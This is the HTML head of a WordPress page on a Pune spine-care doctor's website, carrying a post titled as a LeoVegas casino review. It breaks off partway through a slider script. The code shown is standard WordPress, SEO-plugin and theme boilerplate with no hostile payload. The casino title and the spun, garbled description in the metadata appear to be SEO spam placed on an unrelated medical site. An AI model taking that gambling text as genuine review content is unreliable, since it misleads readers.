

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/
body_size: 20417
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<link rel="pingback" href="https://www.spinecarepune.com/xmlrpc.php">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89 - Dr. Ganesh Mundhe</title>
	<link rel="canonical" href="https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89 - Dr. Ganesh Mundhe" />
	<meta property="og:description" content="Online Casino Best Casinos To Play Games In Ireland Content Progressive Slots How Do I Make Contact With Leovegas Customer Support? How To Be Able To Join An Irish Online Casino Leovegas Sports Bonus User Experience 💰 Leovegas Casino Promotion Sign Upward Offer Can We Play Live Online Casino Games At Leovegas Casino? Playing “ [&hellip;]" />
	<meta property="og:url" content="https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/" />
	<meta property="og:site_name" content="Dr. Ganesh Mundhe" />
	<meta property="article:published_time" content="2022-02-14T15:22:11+00:00" />
	<meta property="article:modified_time" content="2025-10-21T09:41:30+00:00" />
	<meta name="author" content="spinecarepuneeee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="spinecarepuneeee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/#article","isPartOf":{"@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/"},"author":{"name":"spinecarepuneeee","@id":"https://www.spinecarepune.com/#/schema/person/6a423dbeb98a2590179a64cc7cfe8336"},"headline":"Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89","datePublished":"2022-02-14T15:22:11+00:00","dateModified":"2025-10-21T09:41:30+00:00","mainEntityOfPage":{"@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/"},"wordCount":2783,"publisher":{"@id":"https://www.spinecarepune.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/","url":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/","name":"Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89 - Dr. Ganesh Mundhe","isPartOf":{"@id":"https://www.spinecarepune.com/#website"},"datePublished":"2022-02-14T15:22:11+00:00","dateModified":"2025-10-21T09:41:30+00:00","breadcrumb":{"@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spinecarepune.com/"},{"@type":"ListItem","position":2,"name":"Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89"}]},{"@type":"WebSite","@id":"https://www.spinecarepune.com/#website","url":"https://www.spinecarepune.com/","name":"Dr. Ganesh Mundhe","description":"","publisher":{"@id":"https://www.spinecarepune.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spinecarepune.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.spinecarepune.com/#organization","name":"Dr. Ganesh Mundhe","url":"https://www.spinecarepune.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.spinecarepune.com/#/schema/logo/image/","url":"https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2.png","contentUrl":"https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2.png","width":1122,"height":382,"caption":"Dr. Ganesh Mundhe"},"image":{"@id":"https://www.spinecarepune.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.spinecarepune.com/#/schema/person/6a423dbeb98a2590179a64cc7cfe8336","name":"spinecarepuneeee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.spinecarepune.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43abd45ab99b10fcc407a4dca38819e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43abd45ab99b10fcc407a4dca38819e2?s=96&d=mm&r=g","caption":"spinecarepuneeee"},"url":"https://www.spinecarepune.com/author/spinecarepuneeee/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr. Ganesh Mundhe &raquo; Feed" href="https://www.spinecarepune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Ganesh Mundhe &raquo; Comments Feed" href="https://www.spinecarepune.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Ganesh Mundhe &raquo; Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89 Comments Feed" href="https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spinecarepune.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spinecarepune.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/img/page-header-bg.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.spinecarepune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=6.7.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=6.7.4" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.7.4" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=6.7.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.7.4" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.7.4" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.spinecarepune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spinecarepune.com/wp-json/wp/v2/posts/3639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spinecarepune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.spinecarepune.com/?p=3639' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spinecarepune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spinecarepune.com%2Fleovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spinecarepune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spinecarepune.com%2Fleovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.spinecarepune.com/wp-content/uploads/2021/10/cropped-fac-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spinecarepune.com/wp-content/uploads/2021/10/cropped-fac-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spinecarepune.com/wp-content/uploads/2021/10/cropped-fac-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spinecarepune.com/wp-content/uploads/2021/10/cropped-fac-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
